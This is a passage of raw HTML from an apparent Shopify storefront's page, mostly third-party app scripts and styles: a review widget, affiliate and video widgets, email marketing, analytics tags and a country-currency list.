!important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 